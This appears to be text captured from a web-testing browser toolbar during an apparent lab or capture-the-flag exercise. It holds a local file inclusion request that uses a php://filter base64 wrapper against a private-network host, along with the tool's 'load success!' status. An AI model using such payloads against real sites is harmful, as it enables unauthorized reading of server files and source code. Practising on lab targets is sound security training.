 CjwhRE9DVFlQRSBodG1sPgo8aHRtbD4KICAgIDxoZWFkPgogICAgICAgIDxtZXRhIGNoYXJzZXQ9IlVURi04Ij4KICAgICAgICA8dGl0bGU+bWFycXV
form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://172.24.10.137:8012/?name=php://filter/read=convert.base64-encode/resource=1.txt
GET/POST
HEADER
GET
info: load success!